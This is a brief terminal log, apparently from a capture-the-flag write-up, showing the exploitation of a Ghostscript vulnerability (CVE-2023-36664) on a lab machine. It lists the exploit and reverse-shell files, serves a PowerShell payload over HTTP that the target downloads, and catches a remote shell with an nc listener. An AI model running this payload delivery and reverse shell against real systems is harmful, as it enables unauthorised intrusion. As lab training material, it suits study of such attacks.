 ❯ ls
CVE_2023_36664_exploit.py file.eps file.ps flowchart.png README.md shell.ps1 shell2.eps shell3.eps trigger_revshell.eps vsociety.jpg
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.241 - - [18/Apr/2024 07:02:27] "GET /shell.ps1 HTTP/1.1" 200 -
www-data@webserver:/dev/shm$
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.241] 25089
PS C:\Users\drbrown.HOSPITAL\Documents>